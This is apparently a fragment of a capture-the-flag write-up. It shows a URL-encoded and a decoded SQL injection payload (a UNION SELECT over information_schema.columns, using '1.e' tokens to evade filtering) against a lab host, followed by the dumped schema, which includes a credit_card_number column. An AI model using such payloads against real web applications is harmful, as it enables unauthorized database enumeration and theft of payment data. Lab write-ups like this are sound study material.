 shiitakoin-exchange.ctf/?q='+and+id+%3D+0+union+1.e(select+table_name%2C1%2Ccolumn_name%2C1%2C1%2C1+from+info

' and id = 0 union 1.e(select table_name,1,column_name,1,1,1 from information_schema 1.e.columns)#

| ID | Amount | Payment Type | Date | Username |
|---|---|---|---|---|
| payments_7d1a43de | id | 1 | 1 | 1 |
| payments_7d1a43de | credit_card_number | 1 | 1 | 1 |
| transactions_c1a64cc6 | id | 1 | 1 | 1 |
| transactions_c1a64cc6 | username | 1 | 1 | 1 |
| transactions_c1a64cc6 | amount | 1 | 1 | 1 |
| transactions_c1a64cc6 | payment_type | 1 | 1 | 1 |
| transactions_c1a64cc6 | process_date | 1 | 1 | 1 |
| transactions_c1a64cc6 | payment_id | 1 | 1 | 1 |
| ADMINISTRABLE_ROLE_AUTHORIZATIONS | USER | 1 | 1 | 1 |
| ADMINISTRABLE_ROLE_AUTHORIZATIONS | HOST | 1 | 1 | 1 |
| ADMINISTRABLE_ROLE_AUTHORIZATIONS | GRANTEE | 1 | 1 | 1 |
| ADMINISTRABLE_ROLE_AUTHORIZATIONS | GRANTEE_HOST | 1 | 1 | 1 |
| ADMINISTRABLE_ROLE_AUTHORIZATIONS | ROLE_NAME | 1 | 1 | 1 |
| ADMINISTRABLE_ROLE_AUTHORIZATIONS | ROLE_HOST | 1 | 1 | 1 |